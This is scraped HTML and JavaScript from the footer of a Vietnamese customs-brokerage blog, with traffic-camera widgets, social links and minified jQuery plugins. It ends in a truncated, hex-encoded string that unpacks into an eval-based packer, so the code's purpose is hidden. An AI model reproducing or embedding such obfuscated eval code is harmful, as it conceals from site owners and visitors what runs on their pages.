<div style="text-align: center;"><a href="http://giaothong.hochiminhcity.gov.vn/expandcameraplayer/?camId=5a8269c45058170011f6eae4&camLocation=Nguy%E1%BB%85n%20V%C4%83n%20Qu%E1%BB%B3%20-%20C%E1%BA%A7u%20Ph%C3%BA%20M%E1%BB%B9%20(Q7)&camMode=camera&videoUrl=https://d2zihajmogu5jn.cloudfront.net/bipbop-advanced/bipbop_16x9_variant.m3u8" style="font-size: 100%;"><img border="0" data-original-height="629" data-original-width="1361" height="146" alt="khai hai quan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiggB6F8OMiw9jyUO5HL3AElTUbClXpxXfk20eXSjYZAJV1UXOWl_fQnOlUkXP6rz0sBih4jfihtniO4uNLGFsj2TJ_4AI8n43a_IRzlnRgixStIhNEAQsgaLsG1woKSWOFgAV1UAWGlN1_Bgh2s5xk6_LX6F7M22b_Yv6vyKowk9OP5Rx04Hq5YDoQ6Oi5/s320/CAMERA-CAU-PHU-MY.png" width="320" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Camera Mỹ Thủy</h2>
<div class='widget-content'>
<div style="text-align: center;"><a href="http://giaothong.hochiminhcity.gov.vn/expandcameraplayer/?camId=56de42f611f398ec0c4812a1&camLocation=N%C3%BAt%20giao%20M%E1%BB%B9%20Th%E1%BB%A7y%201&camMode=camera&videoUrl=https://d2zihajmogu5jn.cloudfront.net/bipbop-advanced/bipbop_16x9_variant.m3u8" style="font-size: 100%;"><img border="0" data-original-height="629" data-original-width="1361" height="146" alt="khai hai quan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiggB6F8OMiw9jyUO5HL3AElTUbClXpxXfk20eXSjYZAJV1UXOWl_fQnOlUkXP6rz0sBih4jfihtniO4uNLGFsj2TJ_4AI8n43a_IRzlnRgixStIhNEAQsgaLsG1woKSWOFgAV1UAWGlN1_Bgh2s5xk6_LX6F7M22b_Yv6vyKowk9OP5Rx04Hq5YDoQ6Oi5/s320/CAMERA-CAU-PHU-MY.png" width="320" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Nguyễn Thị Định - Vào kho</h2>
<div class='widget-content'>
<div style="text-align: center;"><a href="http://giaothong.hochiminhcity.gov.vn/expandcameraplayer/?camId=583f969161cfea0012cf68f7&camLocation=Nguy%E1%BB%85n%20Th%E1%BB%8B%20%C4%90%E1%BB%8Bnh%20-%20%C4%90%C6%B0%E1%BB%9Dng%20D%20(L%E1%BB%AF%20125)&camMode=camera&videoUrl=https://d2zihajmogu5jn.cloudfront.net/bipbop-advanced/bipbop_16x9_variant.m3u8" style="font-size: 100%;"><img border="0" data-original-height="629" data-original-width="1361" height="146" alt="khai hai quan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbt7QcYlCawn6QAcSYhCHF0PjDs9ZbuIJTYSEsnfTs459kGkCEkr7WwhQUqdMjB-tHJj_PRLJLtaLZr098iWh6UChTv8dnbbAbgq1FxlmCWM-cIL_7bq3VI-BxJyx3bzy-1qL-ka67vIUk8LR_R05_2QW-8x0F1FOsrPO388-A7jL-Da1sCCktbDmVOPXM/s320/Camera-Nguyen-Thi-Dinh-Duong-D.png" width="320" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'>
</div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='/' id='mycontent' rel='dofollow' title='Thuận OPS'>Thuận OPS</a> | Thuận OPS <a href='/' rel='dofollow' style='color:#28B000;' target='_blank'>Dịch vụ Hải Quan - Customs Brokerage Services - Customs Clearance HoChiMinh - Customs Procedures for Vietnam Import Export</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/OpsThuan' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61573729118384' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/thuanops/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/xn--thunops-2p4c/bgls' title='rss'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCQ1mdHsnCcArRRm_w5fUm7g/videos' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c